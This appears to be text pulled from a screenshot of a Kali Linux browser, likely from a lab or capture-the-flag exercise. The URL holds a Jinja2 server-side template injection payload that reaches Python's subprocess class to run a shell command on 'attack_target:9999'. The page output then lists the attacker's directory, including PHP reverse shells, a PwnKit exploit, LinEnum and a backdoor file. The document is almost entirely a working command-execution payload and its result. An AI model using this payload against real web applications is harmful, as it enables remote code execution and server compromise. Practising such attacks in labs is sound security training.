 attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('ls',shell=True,stdout=-1).communicate()}} 180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (b'bkdoor\ncfreal-carpediem.php\nDesktop\nDocuments\nDownloads\nexploit\nexploit2
\nexploit3\nexploit4\nGCONV_PATH=.\ninject.py\nLinEnum.sh\nMusic\noutput.txt\nphp-reverse-
shell2.php\nphp-reverse-shell.php3\nPictures\nPublic\npwnkit\npwnkit.c\nTemplates\ntest.txt
\nVideos\n', None)
logout